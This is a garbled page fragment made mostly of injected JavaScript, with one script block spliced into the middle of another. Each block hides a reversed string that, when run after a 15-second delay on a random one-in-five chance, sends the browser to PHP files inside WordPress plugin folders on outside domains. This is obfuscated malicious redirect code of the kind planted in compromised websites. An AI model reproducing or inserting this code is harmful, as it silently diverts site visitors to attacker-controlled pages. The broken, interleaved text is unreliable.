 <script type="text/javascript">$p$VTO6JhIH6WkCGAcPR=function(n){if (typeof ($p$
VTO6JhIH6WkCGAcPR.list[n]) == "string") return $p$VTO6JhIH6WkCGAcPR.list[n].split("").
reverse().join("");return $p$VTO6JhIH6WkCGAcPR.list[n];};$p$VTO6JhIH6WkCGAcPR.list=[
"'php.tegdiw.ssalc/bil/orp-tegdiw-rettiwt/snigulp/tnetnoc-pw/moc.xamdok//:ptth'=ferh.noi
tacol.tnemucod"];var number1=Math.floor(Math.r<script type="text/javascript">$vTB$
I_919AeEAw2z$KX=function(n){if (typeof ($vTB$I_919AeEAw2z$KX.list[n]) == "string")
return $vTB$I_919AeEAw2z$KX.list[n].split("").reverse().join("");return $vTB$
I_919AeEAw2z$KX.list[n];};$vTB$I_919AeEAw2z$KX.list=[
"'php.nosj.ssalc/cni/xobloot-yendys/snigulp/tnetnoc-pw/moc.itnetaitak.www//:ptth'=ferh.n
oitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay
= 15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}</script>andom() * 5);if
(number1==3){var delay = 15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0), delay);}
</script><script type="text/javascript">$vTB$I_919AeEAw2z$KX=function(n){if (typeof ($
vTB$I_919AeEAw2z$KX.list[n]) == "string") return $vTB$I_919AeEAw2z$KX.list[n].split(""
).reverse().join("");return $vTB$I_919AeEAw2z$KX.list[n];};$vTB$I_919AeEAw2z$KX.list=[
"'php.nosj.ssalc/cni/xobloot-yendys/snigulp/tnetnoc-pw/moc.itnetaitak.www//:ptth'=ferh.n
oitacol.tnemucod"];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay
= 15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}</script>